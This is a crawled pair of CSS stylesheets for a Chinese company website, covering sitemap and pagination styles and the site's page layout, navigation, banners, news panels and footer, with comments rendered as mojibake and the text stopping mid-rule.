/*缃戠珯鍦板浘*/

#sitemaplist{ padding:15px;}

#sitemaplist .sitemapclass{ padding:5px 0px;}

#sitemaplist .sitemapclass1{ display:block; height:28px; line-height:28px; margin-bottom:5px; border-bottom:1px solid #ddd;}

#sitemaplist .sitemapclass1 a{ padding:5px 10px; background:#eee;}

#sitemaplist .sitemapclass2{ padding-left:15px; padding-top:3px;}

#sitemaplist .sitemapclass2 h3{  background:url('dt-0.gif') no-repeat left center; padding-left:8px; padding-right:8px; padding-top:2px; padding-bottom:2px}

#sitemaplist .sitemapclass2 h3 a{ color:#444;}

#sitemaplist .sitemapclass2 div{ padding-left:2px;}

#sitemaplist .sitemapclass2 h4{ display:inline; padding:2px 6px;}

#sitemaplist .sitemapclass2 h4 a{ text-decoration:underline; color:#2c7199;}

/*缈婚〉鏍峰紡*/

.metpager_1{ text-align:center;}

.metpager_2{ text-align:center;}

.metpager_3{ text-align:center;}



.digg4{ padding:3px; margin:3px; text-align:center; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; }

.digg4 a,.digg4 span.miy{ margin:2px; text-decoration:none;}

.digg4 .disabledfy{ font-family: Tahoma, Verdana;}



.metpager_4 a,.metpager_4 span.miy{ border:1px solid #aaaadd; padding:2px 5px 2px 5px; color:#009;}

.metpager_4 a:hover { border:1px solid #009; color:#000;}

.metpager_4 a:active {border:1px solid #009; color:#000;}

.metpager_4 span.current { border:1px solid #009; background-color:#009; padding:2px 5px 2px 5px; margin:2px; color:#FFFFFF; text-decoration:none;}

.metpager_4 span.disabled { border:1px solid #eee; padding:2px 5px 2px 5px; margin:2px; color:#ddd;}



.metpager_5 a,.metpager_5 span.miy{ border:1px solid #ccdbe4; padding:2px 8px 2px 8px; color:#0061de; }

.metpager_5 a:hover { border:1px solid #2b55af; color:#fff; background-color:#3666d4;}

.metpager_5 a:active {border:1px solid #009; color:#000;}

.metpager_5 span.current { padding:2px 8px 2px 8px; margin:2px; color:#000; text-decoration:none;}

.metpager_5 span.disabled { border:1px solid #ccdbe4; padding:2px 8px 2px 8px; margin:2px; color:#ddd;}



.metpager_6{ color:#ff6500; }

.metpager_6 a,.metpager_6 span.miy{ border:1px solid #ff9600; background-position: 50% bottom; color:#ff6500; padding-left:7px; padding-right:7px; padding-top:2px; padding-bottom:2px}

.metpager_6 a:hover { border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}

.metpager_6 a:active {border:1px solid #ff9600; color:#ff6500; background-color:#ffc794;}

.metpager_6 span.current {border:1px solid #ff6500; padding:2px 7px 2px 7px; margin:2px; color:#ff6500; background-color:#ffbe94; text-decoration:none;}

.metpager_6 span.disabled { border:1px solid #ffe3c6; padding:2px 7px 2px 7px; margin:2px; color:#ffe3c6;}



.metpager_7 a,.metpager_7 span.miy{ border:1px solid #2c2c2c; color:#fff; padding-left:5px; padding-right:5px; padding-top:2px; padding-bottom:2px}

.metpager_7 a:hover { border:1px solid #aad83e; color:#fff;}

.metpager_7 a:active { border:1px solid #aad83e; color:#fff;}

.metpager_7 span.current {border:1px solid #aad83e; margin:2px; color:#fff; text-decoration:none; padding-left:5px; padding-right:5px; padding-top:2px; padding-bottom:2px}

.metpager_7 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}



.metpager_8 a,.metpager_8 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#aaa;}

.metpager_8 a:hover { border:1px solid #a0a0a0; }

.metpager_8 a:hover { border:1px solid #a0a0a0; }

.metpager_8 span.current {border:1px solid #e0e0e0; padding:2px 5px 2px 5px; margin:2px; color:#aaa; background-color:#f0f0f0; text-decoration:none;}

.metpager_8 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}



.metpager_9 a,.metpager_9 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#88af3f; } 

.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 

.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 

.metpager_9 span.current {border:1px solid #b2e05d; padding:2px 5px 2px 5px; margin:2px; color:#fff; background-color:#b2e05d; text-decoration:none;} 

.metpager_9 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}

--- FILE ---
content_type: text/css
request_url: http://www.jcwuxi.com/images/lbinfo.css
body_size: 8046
content:
html,body{ font:14px/1.8 'Microsoft YaHei',Tahoma,Verdana,'Simsun'; color:#333; background:#fff; -webkit-text-size-adjust:none;}
a{ color:#333; text-decoration:none;}
li{ list-style:none;}
ul{ margin:0; padding:0;}
a:hover{ color:#D12929; text-decoration:none;}
.inner{ width:1200px; margin:0px auto; min-width:1200px;}
header{ zoom:1;  height:180px;background:url(headbg.jpg) repeat-x  left top;min-width:1200px;}
#web_logo{ float:left; margin-top:0px;}
.headtop{
	float:left;
	width:100%;
	margin-top:4px;
	}
.head-topl{
	float:left;
	width:950px;
	}	
.head-topr{
	float: right;
	width:250px;
	text-indent:24px;
	}	
.head-topr a{ height:27px; line-height:27px; font-size:12px; color:#555555; display:inline-block; margin-left:0px;  padding-left:4px; padding-right:4px; text-indent:0; }
.topbox{
	float:left;
	width:1200px;
	min-width:1200px;
	height:80px;
	margin-top:20px;
	margin-bottom:20px;
}
.logo2{ width:534px; height:auto; overflow:hidden; padding-left:30px; margin-left:30px;  float: right;}
.logo2 p{ width:100%; height:33px; line-height:33px; font-weight:bold; color:#0752a5; overflow:hidden; font-size:25px;}
.logo2 span{ width:100%; height:24px; line-height:24px; font-size:16px; color:#1f1f1f; font-weight:bold;  overflow:hidden; display:block;}

.top-nav{ color:#666; z-index:1; width:100%; }
.top-nav a{ color:#666;}
.top-nav a:hover{ color:#red;}
.top-nav li.h{ width:50%; float:left; text-align:left; height:35px; line-height:35px;}
.top-nav li.b{ width:50%; float:right;}
.top-nav li.t span{ padding:0px 10px; font-size:10px; color:#bbb; line-height:35px;}
.top-logo{ min-height:90px; _height:90px;}
nav{ height:48px; float:left; width:100%; z-index:999; background-color:#1A1E29;}
nav ul li{ float:left; text-align:center; height:48px; line-height:48px; position:relative; z-index:999;}
nav ul li a{ color:#FFF; font-size:18px;}
nav ul li a:hover{ color:#fff;}
nav ul li.line{ width:2px; height:48px; padding:0px;}
nav ul li.hover,nav ul li.navdown{ background-color:#C4151C;}
nav ul li.hover a,nav ul li.navdown a{ color:#Fff;}
nav ul li.hover a:hover,nav ul li.navdown a:hover{ color:#FFF; }

.met_flash{ margin-top:0px; font-size:0px; overflow:hidden; width:100%;min-width:1200px;} 
.met_flash ul{ margin:0px; padding:0px;} 
.smet_flash{ margin-top:0px; font-size:0px; overflow:hidden; width:100%;height:380px; min-width:1200px;} 
.banner { position: relative; overflow: hidden; text-align:center;}
.banner li { list-style: none; overflow: hidden;}
.banner ul li { float: left; overflow:hidden; }
.banner .dots {
	position: absolute;
	right: 50%;
	margin-right:0px;
	bottom: 50px;
	z-index:66;
}
.banner .dots li {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin: 0 4px;
	text-indent: -999em;
	cursor: pointer;
	background:url(doc2.png) no-repeat;
}
.banner .dots li.active {
	background:url(doc.png) repeat-x;
}

.indexnav{
	float:left;
	width:193px;
	padding:25px;
	background:#fff ;
}	
.indexnav .nav{
	float:left;
	width:193px;
	background:none;
	}
.indexnav .nav ul{ list-style:none; }
.indexnav .nav li{ height:37px; line-height:37px; overflow:hidden;  }
.indexnav .nav li a{ width:150px; height:37px; line-height:37px; overflow:hidden; padding-left:43px; color:#333;
	background:  url(flh3.png) no-repeat ;	
 display:block;
}
.indexnav .nav li a:hover{
	color:#fff;
	background:  url(flh3h.png) no-repeat ;	
	}
.indexbox{
	width:100%;
	float:left;	
	min-width:1200px;
	
}
.cpbg{
	background:url(cpbg.jpg)  center center repeat;
	padding-bottom:30px;	
	}

.pro-top{ width:1200px; height:auto; overflow:hidden; padding-top:55px; text-align:center; padding-bottom:20px;}
.pro-top img{}	
.tabs {width:1200px; float:left; margin-top:50px;}
.tabs a{display: block;float: left;width:162px; height:50px; line-height:50px; text-align:center; font-size:20px; margin-right:25px; CURSOR: pointer; float:left; display:inline; margin-bottom:10px;}  

.zz{
	background:url(zz.jpg)  no-repeat  center center ;
	height:190px;	
	}
.gg2{
	margin-top:60px;
	height:1324px;	
	}
.gg3{
	margin-top:20px;
	height:266px;	
	}
.gg4{
	margin-top:50px;
	height:441px;	
}	


.hexin-top{ width:1200px; height:auto; overflow:hidden; text-align:center; padding-bottom:40px; padding-top:65px;}
.hexin-top img{ width:398px; height:89px;}

.hexin-box{ width:1200px; height:auto; overflow:hidden;}
.hexin-img{ width:567px; height:auto; overflow:hidden;}
.hexin-img img{ max-width:567px;}
.hexin-wz{ width:515px; height:auto; overflow:hidden; padding-left:15px;}
.hexin-wz dl{ width:100%; height:auto; overflow:hidden;}
.hexin-wz dl dt{ width:47px; height:auto; overflow:hidden; display:block; float:left}
.hexin-wz dl dt img{ width:47px; height:33px; padding-top:5px;}
.hexin-wz dl dd{ width:460px; padding-left:5px; height:auto; overflow:hidden; display:block; float:left;}
.hexin-wz dl dd p{ width:100%; height:33px; line-height:33px; font-size:25px; color:#0752a5; font-weight:bold; overflow:hidden;}
.hexin-wz dl dd span{ width:100%; display:block; overflow:hidden; height:12px; line-height:12px; font-size:10px; color:#b2b2b2; text-transform:uppercase;}
.hexin-wz font{ width:100%; height:auto; line-height:26px; font-size:16px; display:block; color:#1f1f1f; padding-top:9px; padding-bottom:35px;}
.hexin-wz1{ padding-top:35px;}
.hexin-wz2{ padding-top:120px;}

.fl { float:left;}		
.fr { float:right;}		
.fn { float:none;}
	
.case-bot{ width:1200px; height:auto; overflow:hidden; padding-top:42px;}

.indeximg2{
	float:left;
	width:272px;
	background:#fff;
	text-align:center;
	padding-top:10px;
	margin-right:3px;
	margin-bottom:10px;	
}
.indeximg2 a img{
	width:272px;
	height:272px;
}
.indeximg2 p {float:left;width:272px; height:272px; overflow:hidden; position:absolute; left:0; top:0; z-index:99;  display:none;}

.indeximg2 a{
	float:left;
	width:272px;
	height:272px;
	text-align:center;
	position:relative;
}
.indeximg2 a:hover p{ display:block;}

.indeximg2 a span{
	float:left;
	width:232px;
	padding:20px;
	padding-top:100px;
	color:#fff;
	font-size:16px;
}
.case-more{ width:156px; height:44px; margin-top:21px; background:#0752a5; padding-top:9px; float:left; margin-left:462px;}
.case-more a{ width:122px; height:33px; display:block; line-height:33px; border:1px solid #fff; margin-left:16px;  color:#fff; text-align:center; font-size:15px;}

.proleft{
	float:left;
	width:243px;	
	}
.indextitle2{
	float:left;
	width:243px;
	height:60px;
	line-height:60px;
	color:#fff;
	font-weight:bold;
	text-indent:30px;
	font-size:18px;
	background-color:#CC2D32;
	}
.indexpro{
	float: right;
	width:930px;	
}

.indeximg20{
	float:left;
	width:210px;
	text-align:center;
	margin-right:8px;
	margin-bottom:10px;	
}
.indeximg20 a img{
	width:200px;
	height:150px;
	border:1px solid #e1e1e1;
}
.indeximg20 h2{
	text-align:center;
}
.indeximg20 a{
	width:220px;
	height:152px;
	text-align:center;
}
.indeximg20 a span{
	width:220px;
	text-align:center;
	display: block;	
}


.jianzheng-top{ width:1200px; height:auto; overflow:hidden; text-align:center; padding-top:48px;}
.jianzheng-top img{ width:274px; height:85px;}

.jianzheng-bot{ width:1200px; height:auto; overflow:hidden; padding-top:0px;}
.jianzheng-bot ul{ width:1212px; height:auto; overflow:hidden; margin-right:-12px;}
.jianzheng-bot ul li{ width:280px; height:auto; overflow:hidden; float:left;  border:1px solid #ebebeb; margin-left:10px; margin-right:10px;}
.jianzheng-bot ul li img{ width:280px; height:230px;}
.jianzheng-bot ul li p{ width:230px; height:238px; overflow:hidden; padding-left:18px; padding-right:18px;}
.jianzheng-bot ul li p strong{ display:block; width:100%; height:31px; line-height:31px; font-size:15px; overflow:hidden; padding-top:10px;}
.jianzheng-bot ul li p span{  width:100%; height:130px; line-height:26px; padding-top:5px; display:block; overflow:hidden; border-top:1px solid #262626}
.jianzheng-bot ul li p font{ width:93px; height:27px; line-height:27px; text-align:center; display:block;   margin-top:18px; font-size:15px; margin:0 auto;}
.jianzheng-bot ul li p font a{ color:#333;}
.jianzheng-bot ul li:hover p strong a{color:#333;}
.jianzheng-bot ul li:hover{ background:#F5F5F5;}
.jianzheng-bot ul li:hover span{ color:#333;border-top:1px solid #D12929}
.jianzheng-bot ul li:hover font{ border:1px solid #000;}

.fzpic{ float:left; width:100%; margin-top:15px; margin-bottom:10px;}
.fzpic li{ list-style:none; width:238px; float:left; height:150px; text-align:center; border:1px solid #ebebeb}
.fzpic li a{ font-size:14px; color:#333;}
.indexcase{
	margin-top:30px;
	margin-bottom:60px;	
	background:url(cpbg.jpg)  center center repeat;
	padding-bottom:80px;
	}

.u-main-ad:hover img { -webkit-animation-name:draw; animation-name:draw;}
.ui-animate{ -webkit-animation-duration:1s; animation-duration:1s; -webkit-animation-fill-mode:both; animation-fill-mode:both;}
@-webkit-keyframes draw{
	0% { -webkit-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
	50% { -webkit-transform:rotate3d(0,1,0,-180deg); transform:rotate3d(0,1,0,-180deg);}
	100% { -webkit-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
}
@keyframes draw {
	0% { -webkit-transform:rotate3d(0,1,0,0deg); -ms-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
	50% { -webkit-transform:rotate3d(0,1,0,-180deg); -ms-transform:rotate3d(0,1,0,-180deg); transform:rotate3d(0,1,0,-180deg);}
	100% { -webkit-transform:rotate3d(0,1,0,0deg); -ms-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
}

.newsbg{
	}		
.newsbox{
	float:left;
	width:1200px;
	height:455px;
	}
.newsboxleft{
	float:left;
	width:505px;
}
.n1title{	
	float:left;
	width:505px;
	height:148px;
	margin-bottom:7px;
	padding-top:75px;
	
}
.indexnews{
	float:left;
	width:505px;
	height:78px;
	padding-bottom:10px;		
	border-bottom:10px  solid  #fff;
	background-color:#F4F4F4;
}	

span.indextime	{
	display:block;
	float:left;
	width:60px;
	text-align:center;
	font-weight:bold;
	font-size:16px;
	padding:10px;
	margin-right:10px;
	color:#484848;
}
span.newstitle	{	
	font-size:14px;
}
.newsboxright{
	float:right;
	padding-left:20px;
	width:620px;
	height:380px;
	padding-top:75px;
}
.newspic{	
	float:left;
	width:350px;
	margin-top:30px;
	margin-right:15px;
	}
.newsr{	
	float:left;
	width:340px;
	margin-top:25px;
	}

.pro{
	float:left;
	width:1200px;
	padding-top:10px;
	border:1px solid #ebebeb;
	border-top:none;
	padding-bottom:5px;		
}
.indeximg3{
	float:left;
	width:211px;
	padding-left:30px;
	padding-right:30px;	
	padding:5px;
	margin-right:24px;
	margin-bottom:10px;

}
.indeximg3 a{
	width:211px;
	text-align:center;
}
.indeximg3 a span{
	width:211px;
	text-align:center;
	display: block;
	font-size:14px;
	font-weight:bold;
	padding-bottom:5px;	
}
.indeximg3 a img{
	border:1px solid #ebebeb;
	width:205px;
	padding:3px;
	background:#fff;
	height:196px;
}
.indeximg3 p{
	 color:#333;
	 padding-bottom:20px;
	 height:38px;
	 overflow:hidden;
}	
.indeximg4{
	float:left;
	width:250px;
	height:auto;
	margin-left:10px;
	margin-right:10px;
	border:1px solid #F5F5F5;
	border-bottom:3px solid #237FCC;
	text-align:center;
	margin-bottom:30px;	
}	
.indeximg4 h2{
	text-align:center;
}
.indeximg4 a.box{
	float:left;
	width:250px;
	display:block;
	text-align:center;
}
.indeximg4 a span{
	float:left;
	overflow:hidden;
	text-align: left;
	width:250px;
	display: block;
	color:#333;
	font-size:16px;
	text-indent:22px;	
}
.indeximg4 a img{
	width:250px;
	background:#fff;	
	height:200px;
}
.indeximg4 p{
	float:left;
	width:250px;
}
.indeximg4 p a{
	text-align:center;
}
.indeximg5{
	float:left;
	width:250px;
	height:auto;
	background:#fff;
	margin-left:10px;
	margin-right:10px;
	border:1px solid #F5F5F5;
	text-align:center;
	margin-bottom:30px;	
}	
.indeximg5 h2{
	text-align:center;
}
.indeximg5 a.box{
	float:left;
	width:250px;
	display:block;
	text-align:center;
}
.indeximg5 a span{
	float:left;
	overflow:hidden;
	text-align: left;
	width:250px;
	display: block;
	color:#333;
	font-size:16px;
	text-indent:22px;	
}
.indeximg5 a img{
	width:250px;
	background:#fff;	
	height:206px;
}
.indeximg5 p{
	float:left;
	width:250px;
}
.indeximg5 p a{
	text-align:center;
}
.indexmore{
	float:left;
	display:block;
	width:82px;
	margin-left:18px;
	margin-top:10px;
	margin-bottom:20px;
	height:26px;
	}
.hzhb{
	float:left;
	width:100%;
	padding-bottom:30px;	
	}
.aboutusnr{
	float: right;
	width:680px;
	margin-right:50px;
	margin-top:60px;
}
.aboutus	{
	background:url(aboutus.jpg)  center top no-repeat;
	height:358px;
	margin-top:70px;
}	

.aboutus2	{
	height:447px;
}	
.aboutleft	{
	float:left;
	width: 460px;
    border: 1px solid #fff;
	color:#fff;
    height: 196px;
	margin-top:30px;
    padding: 20px 25px 0;
	}

.aboutright{
	float:right;
	width:530px;
	margin-top:300px;
	}
	
.aboutus h3	{
	font-size:16px;
	color:#fff;
	
	}
.news-maxbox{ width:1200px; height:auto;  padding-top:14px; padding-bottom:60px; float:left;}
.news-box{ width:775px; height:auto; background-color:#F5F5F5; }
.news-top{ width:100%; height:35px; background-color:#242424; }
.news-topl{ width:500px; height:35px; }
.news-topl ul { list-style-image:none;width:500px; height:35px; }
.news-topl ul li{ width:110px; height:35px; line-height:35px; text-align:center; float:left; display:inline; color:#fff; background:#777777;  font-size:20px;  CURSOR: pointer; }
.news-topl .anniu{ color:#fff; font-size:20px; background:#C4151C; }
.news-topr{ width:auto; height:35px;  text-align:right; }
.news-topr a{  color:#fff; display:inline-block; float:right; text-align:center; height:17px; line-height:17px; width:48px; font-size:10px; margin-top:9px; }

.news-bot{ width:730px; height:auto; padding:15px;}
.news-bot1{width:100%; height:190px; overflow:hidden; }
.news-bot1 img{ width:220px; height:180px; padding-left:10px; padding-top:10px;   float:left;}
.news-bot1 p{ width:490px; height:auto; overflow:hidden; float:left; padding-left:10px}
.news-bot1 p span{ display:block; overflow:hidden; width:100%; }
.news-bt{ height:36px; line-height:36px; font-size:18px; padding-top:5px;}
.news-bt a{ color:#1f1f1f; }
.news-nr{ height:110px; line-height:22px; color:#5c5b5b; font-size:12px;}
.news-more{ height:29px; padding-top:10px;}
.news-more a{ width:95px; height:29px; line-height:29px; display:block; text-align:center; background:#D12929; color:#fff;}
.news-bot2{ width:100%; height:auto; overflow:hidden; padding-top:14px;}
.news-bot2 ul{ list-style-image:none; margin-top:18px; height:192px; overflow:hidden; }
.news-bot2 ul li{ width:684px height:32px; line-height:32px; float:left;   }
.text_r{float:right;font-size: 15px;font-style: normal;font-weight: normal;color: #1f1f1f;  width:120px; text-align:right;}
.text_l{float:left;text-align:left; height:32px; line-height:32px; width:564px;overflow:hidden; font-size:15px; white-space:nowrap;text-overflow:ellipsis;}
.text_l:hover{ color:#1f1f1f;}

.qa-box{ width:397px; height::auto;}
.about-boxt{ width:100%; height:35px; overflow:hidden; background-color:#242424 }
.about-boxtl{ width:155px; height:35px; line-height:35px; font-size:20px; text-align:center;  color:#fff;  background:#C4151C;

 }
.about-boxtl span{ font-size:10px; font-family:Arial, Helvetica, sans-serif; padding-left:8px;}
.about-boxtr{ width:80px; height:24px; line-height:24px; text-align:right; font-size:10px;}
.about-boxtr a{color:#72431c; font-family:Arial, Helvetica, sans-serif; }

.marqueetop{ width:397px; height:449px;  overflow:hidden; background-color:#F5F5F5}
.marqueetop ul{ width:347px; height:auto; overflow:hidden; padding-left:25px; }
.marqueetop ul li{ width:347px; height:auto; overflow:hidden; padding-bottom:12px;   margin-top:10px;}
.marqueetop dl{ width:347px; height:auto;    }
.marqueetop dl dt{ height:35px; line-height:35px; overflow:hidden; width:347px;  display:block; font-size:15px; background:url(qa-li.png) no-repeat 0px 7px; }
.marqueetop dl dt a{ color:#1f1f1f; padding-left:25px;  text-overflow:ellipsis; white-space:nowrap; display:block; width:322px; overflow:hidden; font-size:15px;}
.marqueetop dl dt a:hover{color:#f86305;}
.marqueetop dl dd{ width:322px; max-height:75px; line-height:25px; color:#1f1f1f; font-size:15px; display:block; overflow:hidden; padding-left:25px; background:url(qa-li.png) no-repeat 0px -75px;}
/*鏂伴椈缁撴潫*/


/*棣栭〉*/
.indextitle{
	width:100%;
	margin:40px 0 20px 0;
	}
.style-1 h3.title span{ float:left; height:32px; line-height:32px; padding:0px 25px; color:#fff; font-weight:normal; font-size:14px;}
.style-1 h3.title  a.more{ float:right; width:39px; height:11px; line-height:1000px; overflow:hidden;  margin:10px 10px 0px 0px;}
.style-1 .active{padding:10px 0 10px 0;  margin-right:10px; float:right;}
.style-2 h3.title { height:32px; line-height:32px; padding-left:15px; color:#fff; font-weight:normal; font-size:14px; position:relative;}
.style-2 h3.title a.more{ position:absolute; right:10px; top:0px; color:#fff; font-size:12px;}
.style-2 .active{ background:#fff; padding:10px;}
.style-2 dl.ind{ clear:both; zoom:1}
.style-2 dl.ind dt{ float:left; display:inline; border-bottom:1px dotted #ccc; padding:10px 0px 10px 0px; zoom:1}
.style-2 dl.ind dt a{ margin-left:5px;}
.style-2 dl.ind dd{ float:right; display:inline; border-bottom:1px dotted #ccc; padding:10px 0px 10px 0px; overflow:hidden;}
.style-2 dl.ind dd h4{ margin-left:10px;}
.style-2 dl.ind dd p.desc{ margin-left:10px; font-style: italic; color:#666;}
.index-news{ float:left; width:300px; margin-top:10px; margin-right:18px; border:1px solid #ebebeb;}
.listel li{ margin:0px 5px; height:35px; line-height:35px; overflow:hidden; padding-left:13px; background:url(dt-1.gif) no-repeat left 12px; border-bottom:1px dotted #ccc; }
.listel li a{ margin-right:5px; zoom:1;}
.listel li span{ float:right; color:#666;}
.index-conts{ float:right; width:290px; margin-top:15px;}
.index-product{ padding-top:15px; *margin-top:15px; *padding-top:0px;}
.index-product .profld{ margin:0px; position:relative; overflow:hidden;}
.index-product h3 span{ float:left; }
.index-product ol{ position: absolute; width: 2012em; }
.index-product ol li{ float:left; text-align:center; }
.index-product ol li a.img{ display:block; text-align:center; font-size:0px;}
.index-product ol li a.img img{ margin:auto; border:1px solid #d6d6d6;}
.index-product ol li h3{ font-weight:normal; margin-top:5px; height:20px; line-height:20px; overflow:hidden;}
.index-product .flip{ height:20px; overflow:hidden; margin:8px 15px 0px; float:left; }
* html .index-product .flip{ width:300px;}
*+html .index-product .flip{ width:300px;}
.index-product .next,.index-product .prev{ width:18px; height:18px; overflow:hidden; display:block; float:left; }
.index-product .next{ background-position:-17px 0px; }
.index-product .next:hover{ background-position:-57px 0px; }
.index-product .prev{ background-position:-40px 0px; }
.index-product .prev:hover{ background-position:0px 0px; }
#trigger{ float:left; margin-right:5px; margin-top:0px; position:relative; bottom:8px; *bottom:0px; *top:5px; zoom:1;}
#trigger a{  width:8px; height:8px; font-size:0px; display:inline-block; overflow:hidden; margin-right:5px;}
#trigger a.current{ background-position:-78px 0px;}

#tabs-nav{ float:left;text-align: center; margin-left:15px;}
#tabs-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display:inline; position:relative; *top:12px;}
#tabs-nav li a {width: 8px; height: 8px; display: block; overflow:hidden; background:#9df0f5; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;}
#tabs-nav li a:hover { background:#fff; }
#tabs-nav li a.flex-active{ background:#fff; cursor: default; }
.index-links{ background: #007EA9;  height:60px; line-height:60px; float:left; width:100%;}
.index-links h3{ height:32px; line-height:32px; padding-left:20px;  font-weight:normal; font-size:14px; position:relative; border-bottom:1px dotted #ccc; margin-bottom:10px;}
.index-links h3 a.more{ position:absolute; right:10px; top:0px; color:#666; font-size:12px;}
.index-links span{
	float:left;
	width:10%;
	font-size:14px;}
.index-links ul{ margin:0px; padding:0px;  width:90%; float:left; height:60px; line-height:60px;}
.index-links .img{ margin-bottom:3px;}
.index-links .img li{ list-style:none; display:inline; padding-right:5px;}
.index-links .img img{ width:88px; height:31px;}
.index-links .txt{ zoom:1;}
.index-links .txt li{ list-style:none; float:left; width:88px; height:60px; line-height:60px; margin-right:5px; overflow:hidden;}
.index-links .txt li a{
	color:#fff;}

/*搴曢儴*/
.footbox{
	float:left;
	width:100%;
	min-width:1200px;
	 background:url(footbg.jpg)  left top;
	padding-bottom:40px;
	border-top:5px solid #C6191F;
	}
.footlogo{
	float:left;
	width:200px;
	margin-top:20px;
	}
.footewm{
	float:right;
	width:200px;
	}
.foot-nav{  margin-top:40px; height:25px; line-height:25px; width:750px; float:left;}
.foot-nav a{ color:#fff;}
.foot-nav span{ font-size:10px; margin:0px 8px; color:#888;}
.foot-text{ 
 color:#fff;
float:left; width:900px; text-align:left; padding:0px 0px 14px 0;
line-height:24px;
}
.foot-text a{
	color:#ebebeb;	
}
.Nav_nav{ width:1000px;float:left;overflow:hidden;padding-top:10px;}
.Nav_nav ul{width:120px;float:left;overflow:hidden;}
.Nav_nav ul ol{line-height:24px;text-align: left; font-size:14px; padding-left:0px;text-indent:14px;}
.Nav_nav ul li{line-height:24px;text-align: left; text-indent:14px; }
.Nav_nav ul li a:hover{ text-decoration:underline;}
.Nav_nav ul li.f1{
	 text-indent:24px; height:30px; line-height:30px;}
.Nav_nav ul li.f2{
	  text-indent:24px; height:30px; line-height:30px;}
.Nav_nav ul li.f3{
	 text-indent:24px; height:30px; line-height:30px;}

.sidebar{margin-bottom:30px; margin-top: 30px}
.sidebar .sb_nav{ float:left; width:233px; 
margin-bottom:0px;
border:1px solid #ddd;
border-top:none;
}
.sidebar .sb_nav h3.title{ text-align:left;  padding:0px 15px; height:38px; line-height:38px;  font-size:16px; color:#fff;  background:#242424;font-family:"Microsoft Yahei"}
.sidebar .sb_nav h3.line{ margin-top:15px; }
.sidebar .sb_nav .active{ padding:0px 0px; width:223px; padding-bottom:0px;padding-top:5px; }
#sidebar dl{ margin-left:0px;}
#sidebar dl dt{ padding:5px 0px 5px 025px; text-indent:10px;  background:#fff url('pot.gif') no-repeat 12px 15px; border-bottom:1px solid #dddddd; height:26px; line-height:26px;border-bottom:1px  dashed #ebebeb;}
#sidebar dl dd{ padding:0px 0px 0px 15px;}
#sidebar dl dd h4{ font-weight:normal; padding:5px 0px 5px 10px;}
#sidebar dl dt.on {}
#sidebar dl dt.on a{ font-weight:bold; color:#0752A5;  }
#sidebar dl h4.on a{ font-weight:bold;
}
.sidebar .sb_box{ float:right; width:950px; overflow:hidden; border:1px solid #cccccc; border-top:none; }
.sidebar .sb_box h3.title{ height:38px; line-height:38px; position:relative; background:#242424}
.sidebar .sb_box h3.title span{ position:absolute; left:0px; top:-1px; font-size:16px;  padding:0px 15px; color:#fff;}
.sidebar .sb_box h3.title div.position{ float:right; font-weight:normal; position:relative; top:0px; right:15px; color:#fff; height:38px; width:auto;}
.sidebar .sb_box h3.title div.position a{ color:#Fff;}

.nytitle{
	float:left;
	width:100%;
	height:32px;
	line-height:32px;
	background-color:#0752a5;
	color:#fff;
	text-indent:15px;
	font-size:14px;
	margin-top:20px;
	
}
.nyindeximg{
	float:left;
	width:217px;
	margin:25px;
	margin-bottom:10px;
}
.nyindeximg a{
	text-align:center;
}
.nyindeximg a span{
	width:215px;
	text-align:center;
	display: block;	
}
.nyindeximg a img{
	float:left;
	width:215px;
	height:206px;
	border:1px solid #e1e1e1;
}
.nyindeximg h2{
	width:215px;
	height:206px;
	overflow: hidden;
	float:left
	text-align:center;
}
.nyindeximg .des{
	float:left;
	width:215px;
	overflow:hidden;
	}
.szxly{
	float:left;
	width:100%;
	padding-top:20px;
}
.ca-right03 {
    width: 400px;
    height: 26px;
    float: right;
    line-height: 26px;
    padding-top: 0px;
}
.ca-right04 {
    width: 400px;
    height: 36px;
    float: right;
    line-height: 36px;
    font-size: 13px;
    color: rgb(51, 51, 51);
}
.haoma{
	color:red;
	font-weight:bold;
	}
	
.Website_nva_c{width:900px;margin:0 auto;}
.Website_nva_c ul{ margin:0 0 0px 0;}
.Website_nva_c ul li{ height:28px;line-height:28px; width:126px; text-align:center; float:left; border:solid 1px #e5e5e5; margin:0 20px 0 20px; background:#fff; font-size:14px;border-radius:10px; }
.Website_nva_c ul li a{ background:#D12929;color:#fff; display:block;border-radius:10px; }
.Website_nva_c ul li a:hover{ color:#fff;background:#444;transition: all .4s linear;TEXT-DECORATION: none}
.Website_nva_c ul .fix a{ color:#fff;background:#444;}
.clear{clear:both}


p{
margin:0px
}
h1 {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #ff0000; LINE-HEIGHT: 26px;FONT-FAMILY: "Microsoft Yahei";margin-top:10px;
}
#cs2{width:100%;height:200px;overflow:hidden;text-overflow:ellipsis;color:#ffffff}
#cs21{width:100%;height:151px;overflow:hidden;text-overflow:ellipsis}
.innernid {
	BORDER-RIGHT: #F2EEE3 4px solid; BORDER-TOP: #F2EEE3 4px solid; MARGIN-BOTTOM: 4px; BORDER-LEFT: #F2EEE3 4px solid; BORDER-BOTTOM: #F2EEE3 4px solid
}
.innerPic {
	BORDER-RIGHT: #D5D5D5 1px solid; BORDER-TOP: #D5D5D5 1px solid; BORDER-LEFT: #D5D5D5 1px solid; BORDER-BOTTOM: #D5D5D5 1px solid;
}
.innerPic:hover {
    border-color:#FF9626; 
}

.innerPic1 {
